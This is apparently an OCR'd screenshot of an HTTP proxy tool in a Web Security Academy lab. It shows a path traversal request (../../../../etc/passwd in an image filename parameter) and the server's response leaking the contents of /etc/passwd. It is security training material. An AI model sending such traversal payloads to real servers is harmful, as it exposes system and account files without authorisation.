 请求
美化 Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../../../../../etc/passwd HTTP/2
2 Host: 0a7a004e03a7a1c88080c695008d00cc.web-security-academy.net
3 Cookie: session=b5U3kd4zxm5bZJBv4fTZUVLyM5XSCg2M
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer: https://0a7a004e03a7a1c88080c695008d00cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=2, i
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin